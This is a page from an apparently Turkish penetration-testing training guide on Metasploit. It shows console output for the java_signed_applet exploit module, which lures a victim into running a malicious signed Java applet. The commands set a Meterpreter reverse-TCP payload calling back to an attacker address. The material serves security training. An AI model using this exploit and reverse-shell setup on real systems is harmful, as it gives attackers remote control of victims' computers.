 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                 Ocak 2013


      SigningKeyPass                     no         Password for signing key (required if
    SigningCert is a .pfx)
      URIPATH                            no         The URI to use for this exploit (default is
    random)

    Payload information:
      Avoid: 0 characters

    Description:
      This exploit dynamically creates a .jar file via the
      Msf::Exploit::Java mixin, then signs the it. The resulting signed
      applet is presented to the victim via a web page with an applet tag.
      The victim's JVM will pop a dialog asking if they trust the signed
      applet. On older versions the dialog will display the value of
      CERTCN in the "Publisher" line. Newer JVMs display "UNKNOWN" when
      the signature is not trusted (i.e., it's not signed by a trusted
      CA). The SigningCert option allows you to provide a trusted code
      signing cert, the values in which will override CERTCN. If
      SigningCert is not given, a randomly generated self-signed cert will
      be used. Either way, once the user clicks "run", the applet executes
      with full user permissions.

    References:

    http://www.defcon.org/images/defcon-17/dc-17-presentations/defcon-17-valsmith-metaphish.
    pdf
      http://www.spikezilla-software.com/blog/?p=21

    msf exploit(java_signed_applet) > set SRVPORT 80
    SRVPORT => 80
    msf exploit(java_signed_applet) > set URIPATH /
    URIPATH => /
    msf exploit(java_signed_applet) > set PAYLOAD windows/meterpreter/reverse_tcp
    PAYLOAD => windows/meterpreter/reverse_tcp
    msf exploit(java_signed_applet) > set LHOST 192.168.1.11
    LHOST => 192.168.1.11
    msf exploit(java_signed_applet) > show options

    Module options (exploit/multi/browser/java_signed_applet):

       Name            Current Setting Required      Description
       ----            --------------- --------      -----------
       APPLETNAME      SiteLoader       yes          The main applet's class name.
       CERTCN          SiteLoader       yes          The CN= value for the certificate. Cannot
    contain ',' or '/'
       SRVHOST         0.0.0.0          yes          The local host to listen on. This must be
    an address on the local machine or 0.0.0.0
       SRVPORT         80               yes          The local port to listen on.
       SSL             false            no           Negotiate SSL for incoming connections
       SSLCert                          no           Path to a custom SSL certificate (default
    is randomly generated)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                              Sayfa 135
 